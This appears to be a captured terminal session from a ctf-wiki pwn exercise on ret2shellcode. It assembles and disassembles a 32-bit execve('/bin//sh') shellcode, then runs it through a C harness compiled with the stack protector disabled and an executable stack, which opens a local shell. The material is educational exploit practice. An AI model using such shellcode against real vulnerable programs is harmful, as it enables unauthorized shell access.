 xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ vim shellcode.asm
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ nasm -f elf32 -o hello.o shellcode.asm
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ ld -m elf_i386   -o hello hello.o
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ objdump -d hello
hello：     文件格式 elf32-i386
Disassembly of section .text:
08049000 <_start>:
 8049000:	31 c9	xor    %ecx,%ecx
 8049002:	31 d2	xor    %edx,%edx
 8049004:	52	push   %edx
 8049005:	68 2f 2f 73 68	push   $0x68732f2f
 804900a:	68 2f 62 69 6e	push   $0x6e69622f
 804900f:	89 e3	mov    %esp,%ebx
 8049011:	31 c0	xor    %eax,%eax
 8049013:	b0 0b	mov    $0xb,%al
 8049015:	cd 80	int    $0x80
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ vim cs.c
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ gcc -fno-stack-protector -z execstack shellcode.c -o shellcode -m32
gcc: error: shellcode.c: 没有那个文件或目录
gcc: fatal error: no input files
compilation terminated.
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ gcc -fno-stack-protector -z execstack cs.c -o cs -m32
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ ./cs
$ ls
cs  cs.c  hello  hello.o  shellcode.asm
$ _